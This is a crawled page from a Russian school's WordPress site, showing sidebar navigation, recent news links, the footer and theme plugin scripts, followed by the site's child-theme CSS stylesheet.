<li id="menu-item-1518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1518"><a href="https://school6-novoch.ru/profilaktika-koronavirusa/">Профилактика коронавируса</a>
<ul class="sub-menu">
	<li id="menu-item-1524" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1524"><a href="https://school6-novoch.ru/2021/06/23/ostanovim-pandemiyu-vmeste/">Остановим пандемию вместе!</a></li>
</ul>
</li>
<li id="menu-item-3922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3922"><a href="https://school6-novoch.ru/lou-antoshka/">Сведения об организации отдыха детей и их оздоровлении</a></li>
<li id="menu-item-4348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4348"><a href="https://school6-novoch.ru/realizaciya-dopolnitelnyx-obrazovatelnyx-programm/">Социальный сертификат дополнительного образования</a></li>
<li id="menu-item-3774" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3764 current_page_item menu-item-3774"><a href="https://school6-novoch.ru/stranica-profsoyuznoj-organizacii/" aria-current="page">Страница профсоюзной организации</a></li>
<li id="menu-item-3994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3994"><a href="https://school6-novoch.ru/uchebno-issledovatelskaya-i-proektnaya-deyatelnost/">Учебно-исследовательская и проектная деятельность</a></li>
<li id="menu-item-2799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2799"><a href="https://school6-novoch.ru/finansovaya-gramotnost/">Финансовая грамотность</a></li>
<li id="menu-item-3978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3978"><a href="https://school6-novoch.ru/fokot/">ФОКОТ</a></li>
<li id="menu-item-2497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2497"><a href="https://school6-novoch.ru/funkcionalnaya-gramotnost/">Функциональная грамотность</a>
<ul class="sub-menu">
	<li id="menu-item-2590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2590"><a href="https://school6-novoch.ru/dlya-roditelej/">Для родителей</a></li>
</ul>
</li>
<li id="menu-item-2203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2203"><a href="https://school6-novoch.ru/category/shkolnaya-gazeta/">Школьная газета</a></li>
<li id="menu-item-3699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3699"><a href="https://school6-novoch.ru/shkolnyj-muzej/">Школьный музей</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://school6-novoch.ru/razdel-1/">Школьный психолог</a></li>
<li id="menu-item-2521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2521"><a href="https://school6-novoch.ru/shkolnyj-sportivnyj-klub-olimp/">Школьный спортивный клуб «Олимп»</a></li>
<li id="menu-item-3688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3688"><a href="https://school6-novoch.ru/shkolnyj-teatr/">Школьный театр</a></li>
<li id="menu-item-4253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4253"><a href="https://school6-novoch.ru/elektronnoe-obuchenie/">Электронное обучение</a></li>
<li id="menu-item-2139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2139"><a href="https://school6-novoch.ru/category/yuid/">ЮИД</a></li>
</ul></div></div><div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://school6-novoch.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form></div><div id="recent-posts-widget-with-thumbnails-2" class="widget recent-posts-widget-with-thumbnails">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<p class="widget-title">Последние новости</p>
	<ul>
		<li><a href="https://school6-novoch.ru/2026/01/20/mediko-psixologicheskaya-podderzhka/"><span class="rpwwt-post-title">Медико-психологическая поддержка</span></a><div class="rpwwt-post-date">20.01.2026</div><div class="rpwwt-post-excerpt">Продолжает свою работу единый федеральный чат Комитета семей воинов Отечества по оказанию медико-психологической поддержки семьям и участникам <span class="rpwwt-post-excerpt-more">…</span></div></li>
		<li><a href="https://school6-novoch.ru/2026/01/20/it-kurs-v-ramkax-vserossijskogo-proekta-cifrovoe-pokolenie/"><span class="rpwwt-post-title">IT-курс в рамках Всероссийского проекта «Цифровое поколение»</span></a><div class="rpwwt-post-date">20.01.2026</div><div class="rpwwt-post-excerpt">Уважаемые родители!  До 21 января открыта запись на бесплатный IT-курс в рамках Всероссийского проекта «Цифровое поколение». Проект дает школьникам: <span class="rpwwt-post-excerpt-more">…</span></div></li>
		<li><a href="https://school6-novoch.ru/2026/01/16/roditelyam-vazhno/"><span class="rpwwt-post-title">Родителям ВАЖНО!</span></a><div class="rpwwt-post-date">16.01.2026</div><div class="rpwwt-post-excerpt"></div></li>
	</ul>
</div><!-- .rpwwt-widget -->
</div><div id="text-2" class="widget widget_text">			<div class="textwidget"><a href="http://pravo.gov.ru/" target="_blank" rel="noopener"><img class="size-full wp-image-139 aligncenter" src="http://school6-novoch.ru/wp-content/uploads/2017/03/lef-ban1.jpg" alt="" width="229" height="70" /></a>
<br>
<a href="http://gia.edu.ru/ru/" target="_blank" rel="noopener"><img class="size-medium wp-image-140 aligncenter" src="http://school6-novoch.ru/wp-content/uploads/2017/03/lef-ban2.jpg" alt="" width="229" height="92" /></a></div>
		</div>		
	</div><!-- .site-aside-wrapper .clearfix -->

</aside><!-- #site-aside -->			
			</div><!-- .wrapper-frame -->
		
		</div><!-- .wrapper .wrapper-main -->

	</div><!-- #site-main -->


	<footer class="site-footer" role="contentinfo">
	
				
		<div class="wrapper wrapper-copy">
			<p class="copy">Copyright &copy; 2026 МБОУ СОШ № 6. Все права защищены.</p>
			<p class="copy-ilovewp">разработка сайта - <a href="http://www.helpos.ru">Хэлпос</a> на основе <a href="http://www.ilovewp.com/" rel="designer">ilovewp</a></p>
		</div><!-- .wrapper .wrapper-copy -->
	
	</footer><!-- .site-footer -->

</div><!-- end #container -->

<script type='text/javascript' src='https://school6-novoch.ru/wp-content/plugins/advanced-accordion-block/lib/js/separate-accordion.js?ver=4.5.0' id='aagb-separate-accordion-js'></script>
<script type='text/javascript' src='https://school6-novoch.ru/wp-content/plugins/advanced-accordion-block/lib/js/group-accordion.js?ver=4.5.0' id='aagb-accordion-group-js'></script>
<script type='text/javascript' id='edupress-scripts-js-extra'>
/* <![CDATA[ */
var edupressStrings = {"slicknav_menu_home":"Click for Menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://school6-novoch.ru/wp-content/themes/edupress/js/edupress.js?ver=20201215' id='edupress-scripts-js'></script>
<script type='text/javascript' id='bvi-script-js-extra'>
/* <![CDATA[ */
var wp_bvi = {"option":{"theme":"white","font":"times","fontSize":20,"letterSpacing":"normal","lineHeight":"normal","images":true,"reload":false,"speech":true,"builtElements":true,"panelHide":false,"panelFixed":true,"lang":"ru-RU"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://school6-novoch.ru/wp-content/plugins/button-visually-impaired/assets/js/bvi.min.js?ver=2.3.0' id='bvi-script-js'></script>
<script type='text/javascript' id='bvi-script-js-after'>
var Bvi = new isvek.Bvi(wp_bvi.option);
</script>
<script type='text/javascript' src='https://school6-novoch.ru/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://school6-novoch.ru/wp-content/themes/edupress--child/style.css?ver=5.8.12
body_size: 54036
content:
/*
Theme Name:     EduPress
Theme URI:      http://www.ilovewp.com/themes/edupress/
Description:    �������� ���� ��� ���� EduPress 
Author:         ������
Author URI:     http: //helpos.ru
Template:       edupress
Version:        0.1.0
*/

/*! normalize.css v3.0.1 | MIT License | git.io/normalize */
html { font-family: sans-serif; -ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; }
body { margin: 0 }
article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary { display: block }
audio, canvas, progress, video { display: inline-block; vertical-align: baseline; }
audio:not([controls]) { display: none; height: 0; }
[hidden], template { display: none }
a { background: transparent }
a:active, a:hover { outline: 0 }
abbr[title] { border-bottom: 1px dotted }
b, strong { font-weight: bold }
dfn { font-style: italic }
h1 { font-size: 2em; margin: 0.67em 0; }
mark { background: #ff0; color: #000; }
small { font-size: 80% }
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }
sup { top: -0.5em }
sub { bottom: -0.25em }
img { border: 0 }
svg:not(:root) { overflow: hidden }
figure { margin: 1em 40px }
hr { -moz-box-sizing: content-box; box-sizing: content-box; height: 0; }
pre { overflow: auto }
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }
button, input, optgroup, select, textarea { color: inherit; font: inherit; margin: 0; }
button { overflow: visible }
button, select { text-transform: none }
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; cursor: pointer; }
button[disabled], html input[disabled] { cursor: default }
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }
input { line-height: normal }
input[type="checkbox"], input[type="radio"] { box-sizing: border-box; padding: 0; }
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto }
input[type="search"] { -webkit-appearance: textfield; -moz-box-sizing: content-box; -webkit-box-sizing: content-box; box-sizing: content-box; }
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none }
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }
legend { border: 0; padding: 0; }
textarea { overflow: auto }
optgroup { font-weight: bold }
table { border-collapse: collapse; border-spacing: 0; }
td, th { padding: 0 }
* { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
*:before, *:after { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
input, button, select, textarea { font-family: inherit; font-size: inherit; line-height: inherit; }
figure { margin: 0 }
img { vertical-align: middle }
hr { border: 0; border-top: 1px solid #ccc; }
.sr-only, .screen-reader-text { position: absolute; width: 1px; height: 1px; margin: -1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); border: 0; }
p { margin: 0 0 10px }
small { font-size: 85% }
mark { padding: 0.2em }
ul, ol { list-style-position: inside; margin: 0; padding: 0; }
ul ul, ol ol, ul ol, ol ul { margin: 0 }
ul li { list-style-type: none; }
dl { margin-top: 0; margin-bottom: 20px; }
dt, dd { line-height: 1.42857 }
dt { font-weight: bold }
dd { margin-left: 0 }
blockquote:before, blockquote:after { content: "" }
address { margin-bottom: 20px; font-style: normal; line-height: 1.42857; }
code { padding: 2px 4px; font-size: 90%; color: #c7254e; background-color: #f9f2f4; border-radius: 4px; }
kbd { padding: 2px 4px; font-size: 90%; color: #fff; background-color: #333; border-radius: 2px; box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25); }
pre { display: block; padding: 9.5px; margin: 0 0 10px; font-size: 13px; line-height: 1.42857; word-break: break-all; word-wrap: break-word; color: #333; background-color: #f5f5f5; border: 1px solid #ccc; border-radius: 4px; }
pre code { padding: 0; font-size: inherit; color: inherit; white-space: pre-wrap; background-color: transparent; border-radius: 0; }
.sticky, .bypostauthor { }
.clearfix:before, .clearfix:after { content: " "; display: table; }
.clearfix:after { clear: both }
.clickable { cursor: pointer }

/* Headings */
h1, h2, h3, h4, h5, h6 { color: #222; font-weight: 300; line-height: 1.1; margin: 0; }
h1 small, h2 small, h3 small, h4 small, h5 small, h6 small { font-weight: normal; line-height: 1; }
h1 small, h2 small, h3 small { font-size: 65% }
h4 small, h5 small, h6 small { font-size: 75% }
h1 { font-size: 36px; }
h2 { font-size: 24px; }
h3 { font-size: 22px; }
h4 { font-size: 20px; }
h5 { font-size: 18px; }
h6 { font-size: 16px; }

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: '';
}

blockquote,
q {
	-webkit-hyphens: none;
	-moz-hyphens: none;
	-ms-hyphens: none;
	hyphens: none;
	quotes: '' '';
}

blockquote {
	font-family: 'Lato', 'Roboto', Georgia, serif;
	font-size: 24px;
	line-height: 1.75em;
	margin: 2em 0;
	padding: 0;
}

blockquote p {
	margin-bottom: 1.1667em;
}

hr {
	background-color: #ece8e0;
	border: 0;
	height: 2px;
	margin-bottom: 1.75em;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 1.5em 1.75em;
}

img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}

table {
	/*border-top: 1px solid #eee;*/
	margin: 0 0 1.75em;
	max-width: 100%;
}

th {
	background: rgba(0,0,0,0.05);
	font-weight: bold;
}

th,
td {
	/*border-bottom: 1px solid rgba(0,0,0,0.05);*/
	padding: .4375em .875em;
}

/* Tables */
table {
    /*border-top: 0;*/
    margin-bottom: 1.5em;
    position: relative;
    /*table-layout: fixed;*/
    width: 100%;
    z-index: 1;
}

table th {
    text-align: left;
}

table tr {
    /*border-bottom: 1px solid #F0F0F0;*/
}

table th,
table td {
    font-family: inherit;
    font-size: inherit;
    padding: 12px;
    vertical-align: middle;
}


.floatleft { float: left; }
.floatright { float: right; }
.sticky, .bypostauthor {}

.aligncenter { display: block; clear:both; margin-left: auto; margin-right: auto; }
.alignleft { float: left; margin-right:15px; }
.alignright { float: right; margin-left:15px; }

.align-center { text-align: center; }

input, textarea {
    background: white;
    border: 1px solid #ccc;
    color: #444;
    font-size: 15px;
    font-weight: 400;
    line-height: 1.5em;
    padding: 10px 12px;
    width: auto;
    -webkit-transition: 0.2s ease all;
    -o-transition: 0.2s ease all;
    transition: 0.2s ease all;
}

input[type=text],
textarea {
    -webkit-appearance: none;
}

input:focus,
textarea:focus {
    border-color: #555;
    outline: 0;
}

button,
input[type=button],
input[type=reset],
input[type=submit] {
    background-color: #111;
    border: none;
    color: white;
    font-size: 13px;
    font-weight: 500;
    padding: 7px 20px;
    -webkit-transition: 0.2s ease all;
    -o-transition: 0.2s ease all;
    transition: 0.2s ease all;
}

button:hover,
input[type=button]:hover,
input[type=reset]:hover,
input[type=submit]:hover {
    cursor: pointer;
    background: #d32e36;
}

/* Hides navigation links and site footer when infinite scroll is active */

.infinite-scroll .navigation {
    display: none;
}

.infinite-scroll:not(.infinity-end):not(.neverending) #recent-posts {
    margin-bottom: 30px;
    position: relative;
}

#infinite-handle {
	clear: both;
	margin: 20px 0;
}

.infinite-scroll #infinite-handle span {
    background-color: #c70000;
    color: #fff;
    display: block;
    font-size: 14px;
    font-weight: 500;
    line-height: 40px;
    margin: 0 auto;
    text-align: center;
	width: 60%;
    transition: 0.2s ease all;
}


.infinite-scroll #infinite-handle span:hover {
    background-color: #131313;
    color: #fff;
    width: 80%;
}

.infinite-scroll #infinite-handle button {
    text-transform: uppercase;
	-webkit-transition: none;
    -o-transition: none;
    transition: none;
}

/******************************************
1. General
******************************************/

a { color: #1e74a9; text-decoration: none; transition: all 0.2s ease-in-out; }
a:hover, a:focus { color: #c70000; }

body {
	background-color: #f2f0ed;
	color: #383838;
	font-family: 'Lato', 'Roboto', Arial, Tahoma, sans-serif;
	font-size: 62.5%;
	line-height: 1.5em;
	margin: 0;
	padding: 0;
	text-align: center;
}

h1,h2,h3,h4,h5,h6 {
	color: #131313;
	font-family: 'Lato', 'Roboto', Arial, Tahoma, sans-serif;
	/*font-weight: 600;*/
	margin: 0;
	padding: 0;
}

h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
	color: #c70000;
}

h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,
h1 a:focus, h2 a:focus, h3 a:focus, h4 a:focus, h5 a:focus, h6 a:focus {
	color: #181818;
}

#container {
	font-size: 12px;
	line-height: 1.4em;
	padding: 0;
	text-align: center;
	width: 100%;
}

.wrapper {
	margin: 0 auto;
	padding: 0; 
	text-align: left; 
	width: 1180px;
}

.wrapper-main {
	background-color: #fff;
	padding: 40px;
}

.cleaner {
	clear: both;
	font-size:1px; 
	height: 1px;  
	line-height: 1px;
	margin:0;
}

.special-background {
	background-color: #fff;
}

/******************************************
2. Header
******************************************/

.site-header {
	background-color: #042351;
	border-bottom: solid 10px #c70000;
	margin: 0;
	padding: 20px 0 70px;
}

.wrapper-header {
	padding-right: 40px;
	padding-left: 40px;
}

.site-header .site-branding {
	display: inline;
	float: left;
	margin: 0 30px 0 0;
}

.site-header .site-logo {
	height: auto;
	max-width: 100%;
}

.site-header .site-title {
	display: block;
	font-family: 'Roboto', 'Lato', Arial, Tahoma, sans-serif;
	font-size: 30px;
	font-weight: 700;
	letter-spacing: 0;
	line-height: 1.25em;
	margin: 0;
	text-transform: uppercase;
}

.site-header .site-description {
	color: #fff;
	color: rgba(255,255,255,0.7);
	display: block;
	font-size: 14px;
	font-weight: 300;
	line-height: 1.25em;
	margin: 5px 0 0;
}

.site-header a { color: #fff; }
.site-header a:hover, 
.site-header a:focus {
	text-decoration: underline;
}

/******************************************
3. Nav
******************************************/

.navbar-header {
   display: none;
}


/*** ESSENTIAL STYLES ***/
.sf-menu, .sf-menu * {
	list-style: none;
	margin: 0;
	padding: 0;
}
.sf-menu li {
	position: relative;
}
.sf-menu ul {
	display: none;
	position: absolute;
	top: 100%;
	left: 0;
	z-index: 99;
}
.sf-menu > li {
	display: inline-block;
}
.sf-menu li:hover > ul,
.sf-menu li:focus > ul,
.sf-menu li.sfHover > ul {
	display: block;
}

.sf-menu a {
	display: block;
	position: relative;
}
.sf-menu ul ul {
	top: 0;
	left: 100%;
}

/* COLOR STYLE */

.sf-menu a {
	color: #fff;
	display: block;
	padding: 0 0 10px;
	position: relative;
	zoom: 1; /* IE7 */
}

.sf-menu ul a {
	color: #fff;
	padding: 7px 15px;
}

#menu-main .current-menu-item > a,
.sf-menu .current-menu-item > a,
.sf-menu .sfHover > a,
.sf-menu a:hover, 
.sf-menu a:active,
.sf-menu a:focus {
	color: #fff;
	text-decoration: underline;
}

.sf-menu .sub-menu a:hover,
.sf-menu .sub-menu a:focus {
	color: #ffd064;
}

.sf-menu li {
	display: inline-block;
	font-size: 14px;
	font-weight: 400;
	line-height: 24px;
	margin: 0 0 0 20px;
	position: relative;
	*white-space: normal; /* ...unless you support IE7 (let it wrap) */
	-webkit-transition: background .2s;
	transition: background .2s;
}

.sf-menu ul { background: #fff; border: 1px solid #ccc; border-radius: 3px; margin: 0; padding: 10px 20px; left: -5%; width: 320px; text-align: left; 
	-webkit-box-shadow: 0px 0px 5px 1px rgba(0,0,0,0.15);
	-moz-box-shadow: 0px 0px 5px 1px rgba(0,0,0,0.15);
	box-shadow: 0px 0px 5px 1px rgba(0,0,0,0.15);
}
.sf-menu ul a { color: #333; line-height: 1.5em; margin: 3px 0; padding: 8px 0; text-transform: none; }
.sf-menu ul li:first-child a { padding-top: 0; }
.sf-menu ul li:last-child a { border-bottom-width: 0; padding-bottom: 0; }
.sf-menu ul ul { right: 100%; margin-top: 0px; }

.sf-menu ul li {
	border-bottom: solid 1px #eaeaea;
	display: block;
	font-size: 14px;
	font-weight: normal;
	margin: 0;
	text-align: left;
	text-transform: none;
}
.sf-menu ul li:last-child {
	border-bottom-width: 0;
}
.sf-menu ul li:hover,
.sf-menu ul li:focus {
	/* only transition out, not in */
	-webkit-transition: none;
	transition: none;
}

/*** arrows (for all except IE7) **/
.sf-arrows .sf-with-ul {
	padding-right: 1.75em;
	*padding-right: 1em; /* no CSS arrows for IE7 (lack pseudo-elements) */
}
/* styling for both css and generated arrows */
.sf-arrows .sf-with-ul:after {
	content: '';
	position: absolute;
	top: 25%;
	right: 0.5em;
	margin-top: 0;
	height: 0;
	width: 0;
	/* order of following 3 rules important for fallbacks to work */
	border: 5px solid transparent;
	border-top-color: #fff; /* edit this to suit design (no rgba in IE8) */
}
.sf-arrows > li > .sf-with-ul:focus:after,
.sf-arrows > li:hover > .sf-with-ul:after,
.sf-arrows > .sfHover > .sf-with-ul:after {
	border-top-color: #fce376; /* IE8 fallback colour */
}
/* styling for right-facing arrows */
.sf-arrows ul .sf-with-ul:after {
	margin-top: -5px;
	margin-right: -3px;
	border-color: transparent;
	border-top-color: #fff; /* edit this to suit design (no rgba in IE8) */
}
.sf-arrows ul li > .sf-with-ul:focus:after,
.sf-arrows ul li:hover > .sf-with-ul:after,
.sf-arrows ul .sfHover > .sf-with-ul:after {
	border-top-color: #fce376; /* IE8 fallback colour */
}

#site-header-navigation {
	display: inline;
	float: right;
	font-family: 'Lato', 'Roboto', Arial, Tahoma, sans-serif;
	margin: 10px 0 0;
	padding: 0;
	position: relative;
}

#site-header-navigation a {
	color: #fff;
	color: rgba(255,255,255,0.7);
}

#site-header-navigation a:hover,
#site-header-navigation a:focus {
	color: #fff;
}

#site-header-navigation .sub-menu a {
	color: #333;
}

#site-header-navigation .sub-menu a:hover,
#site-header-navigation .sub-menu a:focus {
	color: #c70000;
	text-decoration: underline;
}

/******************************************
4. Main Content Sections
******************************************/

#site-content {
	display: inline;
	float: right;
	width: 74.54545454%;
}

.wrapper-full #site-content {
	width: 100%;
}

.wrapper-reversed #site-content {
	float: left;
}

#site-aside {
	display: inline;
	float: left;
	font-size: 14px;
	line-height: 1.75em;
	width: 25.45454545%;
}

.site-content-wrapper {
	padding: 0 0 0 40px;
}

.site-aside-wrapper {
	padding: 0;
}

.wrapper-reversed .site-content-wrapper {
	padding-right: 40px;
	padding-left: 0;
}

.wrapper-full .site-content-wrapper {
	padding-left: 0;
}

#site-main {
	margin-top: -60px;
	position: relative;
	z-index: 5;
}

#site-main .widget {
	margin-bottom: 30px;
}

#site-aside .current-cat a {
	color: #131313;
	font-weight: 600;
}

/******************************************
5. Individual Content Sections
******************************************/

.post-cover {
	position: relative;
}

.post-cover .thumbnail,
.post-cover .wp-post-image {
	height: auto;
	width: 100%;
	position: relative;
	-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	opacity: 1;
	transition: opacity .25s ease-in-out;
	-moz-transition: opacity .25s ease-in-out;
	-webkit-transition: opacity .25s ease-in-out;
}

.ilovewp-post:hover .thumbnail,
.ilovewp-post:hover .wp-post-image {
	background-color: #000;
	-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
	filter: alpha(opacity=70);
	opacity: 0.7;
}

.post-meta .sticky-post {
	margin-right: 10px;
	padding-top: 3px;
	padding-bottom: 3px;
}

#site-main .widget-title,
.comments-area .comments-title {
	background-color: #2f2f2f;
	color: #fff;
	display: block;
	font-family: 'Open Sans', 'Roboto', Arial, Tahoma, sans-serif;
	font-size: 14px;
	font-weight: 700;
	line-height: 1.5em;
	margin: 0 0 20px;
	padding: 10px 15px;
	position: relative;
}

/* Columns */

.ilovewp-columns .ilovewp-column {
	display: inline;
	float: left;
}

/* Posts Archive Loop */

.ilovewp-post .post-meta,
.ilovewp-post .post-meta .entry-date a {
	color: #999;
	font-size: 13px;
	margin: 0;
}

.post-meta .genericon,
.more-link .genericon {
	margin-bottom: 2px;
	vertical-align: middle;
}

.ilovewp-posts-archive .post-meta-category {
	color: #ab1133;
}

.ilovewp-posts-archive .post-meta a,
.ilovewp-page-intro .post-meta a {
	color: #1e74a9;
	display: inline-block;
	margin: 0 2px;
	text-decoration: underline;
	text-transform: uppercase;
}

.ilovewp-posts-archive .post-meta span:before,
.ilovewp-page-intro .post-meta span:before {
	color: #999;
	content: "x";
	display: inline-block;
	font-size: 10px;
	margin: 0 8px 0 6px;
	vertical-align: top;
}

.ilovewp-posts-archive .post-meta span:first-child:before,
.ilovewp-page-intro .post-meta span:first-child:before {
	content: "";
	display: none;
}

.ilovewp-posts-archive .title-post a:hover,
.ilovewp-posts-archive .title-post a:focus,
.ilovewp-posts-archive .post-meta a:hover,
.ilovewp-posts-archive .post-meta a:focus,
.ilovewp-page-intro .post-meta a:hover,
.ilovewp-page-intro .post-meta a:focus,
.ilovewp-post .post-meta .entry-date a:hover,
.ilovewp-post .post-meta .entry-date a:focus {
	color: #181818;
}

.ilovewp-posts-archive .post-meta .entry-date a {
	text-decoration: none;
	text-transform: none;
}

.ilovewp-posts-archive .post-meta .updated {
	display: none;
}

.ilovewp-posts-archive .ilovewp-post-archive {
	display: block;
	margin-bottom: 40px;
	position: relative;
}

.ilovewp-posts-archive .post-cover-wrapper {
	display: inline-block;
	float: left;
	width: 34.61538461%;
}

.ilovewp-posts-archive .post-cover {
	margin-right: 30px;
}

.ilovewp-posts-archive .post-preview {
	font-size: 15px;
	line-height: 1.80em;
	overflow: hidden;
	text-align: left;
}

.ilovewp-posts-archive .post-excerpt {
	margin-bottom: 0;
}

.ilovewp-post .post-meta {
	margin: 1.2em 0 0;
}

.ilovewp-featured-category .ilovewp-post-main .post-meta {
	margin: 10px 0 0;
}

.ilovewp-posts-archive .title-post {
	font-size: 18px;
	font-weight: 700;
	line-height: 1.75em;
	margin: 0 0 1em;
}

.ilovewp-posts-archive .post-meta-category {
	display: inline-block;
}

.ilovewp-posts-archive .read-more-span {
	display: block;
	margin: 10px 0 0;
}

/* Next/Prev Post Navigation */

.post-navigation,
.posts-navigation,
#comments .nav-links {
	border: solid 0 #fff;
	font-size: 14px;
	line-height: 1.6em;
	margin: 10px 0 40px;
	text-align: center;
}

.posts-navigation {
	margin-top: 20px;
	margin-bottom: 10px;
}

.post-navigation .nav-previous,
.post-navigation .nav-next,
.posts-navigation .nav-previous,
.posts-navigation .nav-next {
	background-color: #242424;
	display: inline-block;
	padding: 15px 20px 15px;
	text-align: center;
	width: 50%;
	transition: all 0.2s ease-in-out;
}

.post-navigation .nav-previous:hover,
.post-navigation .nav-previous:focus,
.post-navigation .nav-next:hover,
.post-navigation .nav-next:focus,
.posts-navigation .nav-previous:hover,
.posts-navigation .nav-previous:focus,
.posts-navigation .nav-next:hover,
.posts-navigation .nav-next:focus {
	background-color: #ab1133;
}

.post-navigation .nav-previous,
.posts-navigation .nav-previous {
	border-right: solid 2px #fff;
}

.post-navigation .nav-next,
.posts-navigation .nav-next {
	border-left: solid 2px #fff;
}

.post-navigation .nav-link-label,
.posts-navigation .nav-link-label {
	color: #fff;
	margin: 0 3px;
	text-transform: uppercase;
}

.post-navigation a,
.posts-navigation a {
	color: #fff;
}

.post-navigation a:hover,
.post-navigation a:focus,
.posts-navigation a:hover,
.posts-navigation a:focus {
	color: #fff;
	text-decoration: underline;
}

.post-navigation .genericon,
.posts-navigation .genericon {
	margin-bottom: 3px;
	vertical-align: middle;
}

/* Tags List */

.post-single .page-links,
.post-single .tags-links {
	font-family: 'Roboto', 'Lato', Arial, Tahoma, sans-serif;
	font-size: 12px;
	margin: 2em 0 1em;
	text-transform: uppercase;
}

.tags-links a {
    border: 1px solid #eee;
    display: inline-block;
    font-size: 1em;
    line-height: 1em;
    margin-right: 5px;
    padding: 7px 5px;
    position: relative;
    text-transform: uppercase;
    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -o-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}

.tags-links a:hover,
.tags-links a:focus { background-color: #3fa0cd; border-color: #3fa0cd; color: #fff; text-decoration: underline; }

/* Sidebar Menu Widget */

#site-aside .widget_nav_menu .widget-title {
	background-color: #c70000;
	margin-bottom: 1px;
}

#site-aside .widget_nav_menu .menu-item {
	background-color: #f2f2f2;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.75em;
	border-bottom: solid 1px #e1e1e1;
	border-bottom-color: rgba(0,0,0,0.1);
	padding: 10px 15px;
	text-transform: uppercase;
}

#site-aside .widget_nav_menu .menu-item:hover {
	background-color: #eee;
}

#site-aside .widget_nav_menu .sub-menu .menu-item {
	background: none;
	border-bottom-width: 0;
	font-weight: normal;
	padding-left: 0;
	padding-bottom: 0;
	text-transform: none;
}

#site-aside .widget_nav_menu .sub-menu {
	margin-top: 5px;
	padding-left: 10px;
}

#site-aside .widget_nav_menu a {
	color: #2f2f2f;
}

#site-aside .widget_nav_menu .current-menu-item > a,
#site-aside .widget_nav_menu a:hover,
#site-aside .widget_nav_menu a:focus {
	color: #c70000;
	text-decoration: underline;
}

#site-aside .widget_nav_menu .current-menu-item {
	font-weight: bold;
}

#ilovewp-featured-pages {
	margin: 0 0 30px;
}

#ilovewp-featured-pages .ilovewp-featured-page {
	display: inline;
	float: left;
	margin-right: 3.84615384%;
	width: 30.76923076%;
}

#ilovewp-featured-pages .ilovewp-featured-page-3 {
	margin-right: 0;
}

#ilovewp-featured-pages .post-cover-wrapper {
	margin-bottom: 20px;
}

#ilovewp-featured-pages .title-post {
	font-size: 18px;
	font-weight: bold;
	line-height: 1.5em;
}

#ilovewp-featured-pages .post-excerpt {
	font-size: 14px;
	font-weight: normal;
	line-height: 1.6em;
	margin: 1em 0 0;
}

/******************************************
6. Single Post/Page Styling
******************************************/

.thumbnail-post-intro {
	margin-bottom: 30px;
	text-align: center;
}

.ilovewp-archive-intro {
	margin-bottom: 30px;
}

.ilovewp-page-intro .title-page {
	font-family: 'Roboto', 'Lato', Arial, Tahoma, sans-serif;
	font-size: 30px;
	/*font-weight: 700;*/
	line-height: 1.35em;
	margin: 0 0 0.25em;
}

.ilovewp-page-inner {
	text-align: left;
}

.ilovewp-page-front {
	text-align: left;
}

.ilovewp-page-inner .title-page {
	font-size: 30px;
}

.home .ilovewp-page-front {
	border-bottom-width: 0;
	padding-bottom: 0;
}

.ilovewp-page-intro .post-meta {
	color: #999;
	display: inline-block;
	font-size: 13px;
	/*margin: 30px 0 0;*/
}

.ilovewp-page-intro .post-meta a {
	font-style: normal;
	text-transform: uppercase;
}

.ilovewp-page-intro .post-meta .genericon {
	margin-right: 1px;
}

.ilovewp-page-intro .post-meta-gravatar {
	display: inline-block;
